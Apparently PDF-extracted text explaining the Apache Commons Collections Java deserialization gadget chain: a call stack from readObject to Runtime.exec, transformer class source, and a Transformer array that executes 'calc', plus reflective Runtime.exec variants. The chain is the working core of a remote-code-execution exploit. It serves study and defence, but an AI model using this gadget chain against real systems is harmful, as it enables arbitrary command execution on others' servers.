 ObjectInputStream.readObject
AnnotationInvocationHandler.readobject
Map(Proxy).entrySet
AnnotationInvocationHandler.invoke
LazyMap.get
ChainedTransformer.transform
ConstantTransformer.transform
InvokerTransformer.transform
Method.invoke
Class.getMethod
InvokerTransformer.transform
Method.invoke
Runtime.getRuntime
InvokerTransformer.transform
Method.invoke
Runtime.exec
public ChainedTransformer(Transformer[] transformers) {
this.iTransformers = transformers;
}
public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
object = this.iTransformers[i].transform(object);
}
return object;
}
public ConstantTransformer(Object constantToReturn) {
this.iConstant = constantToReturn;
}
public Object transform(Object input) {
return this.iConstant;
}
Public InvokerTransformer(String methodName, Class[]
paramTypes, Object[] args) {
this.iMethodName = methodName;
this.iParamTypes = paramTypes;
this.iArgs = args;
}
public Object transform(Object input) {
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName,
this.iParamTypes);
return method.invoke(input, this.iArgs);
}
Transformer[] transformers_exec = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.
class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,
Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},
new Object[]{"calc"})
};
Transformer chain = new ChainedTransformer(transformers_
exec);
Class.forName("java.lang.Runtime").getMethod("exec",Strin
g.class).invoke(Class.forName("java.lang.Runtime").getMeth
od("getRuntime").invoke(Class.forName("java.lang.Runtime"
)),"calc")
Object runtime = Class.forName("java.lang.Runtime").
getMethod("getRuntime",new Class[]{}).invoke(null);
Class.forName("java.lang.Runtime").getMethod("exec",Strin
g.class).invoke(runtime,"calc");
Runtime runtime=Runtime.getRuntime();
runtime.exec("calc");